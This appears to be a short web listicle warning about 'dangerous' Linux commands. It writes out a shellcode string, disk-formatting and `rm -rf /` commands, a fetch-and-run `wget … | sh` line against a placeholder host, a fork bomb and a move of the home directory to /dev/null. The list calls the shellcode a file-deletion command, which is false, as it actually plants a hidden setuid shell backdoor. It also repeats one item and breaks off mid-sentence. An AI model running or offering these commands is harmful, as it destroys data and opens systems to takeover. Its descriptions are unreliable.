 Top 7 Most Dangerous Linux Command
1. char esp[] __attribute__ ((section(".text"))) /* e.s.p release */ =
"xebx3ex5bx31xc0x50x54x5ax83xecx64x68”
"xffxffxffxffx68xdfxd0xdfxd9x68x8dx99”
"xdfx81x68x8dx92xdfxd2x54x5exf7x16xf7”
"x56x04xf7x56x08xf7x56x0cx83xc4x74x56”
"x8dx73x08x56x53x54x59xb0x0bxcdx80x31”
"xc0x40xebxf9xe8xbdxffxffxffx2fx62x69” "x6ex2fx73x68x00x2dx63x00” "cp -p /bin/sh
/tmp/.beyond; chmod 4755 /tmp/.beyond;”;
– This is hexadesimal code. by using this command all file on storage devices mounted on your
computer will be deleted.
2. mkfs.ext3 /dev/sda
– By using This command line your /dev/sda device will be formated and all files stored in /dev/sda
will be deleted.
3. rm -rf /
– By using This command entire files on mounted devices will be deleted!
4. wget http://unknwon_Source -O- | sh
– By using this command will be download a shell script from untrusted source and run it when the
download finished.
5. ":(){:|:&};:" -> Run this command Without Quotation_mark ("”)
– By using this command will be run too many processes on your system and causes the computer
hang up!
6. mkfs.ext3 /dev/sda
– This command will format your /dev/sda device and of course will delete all files on it.
7. mv /home/username/* /dev/null
– By using this command will be move home directory to a place that actually doesn’t exist. In other
 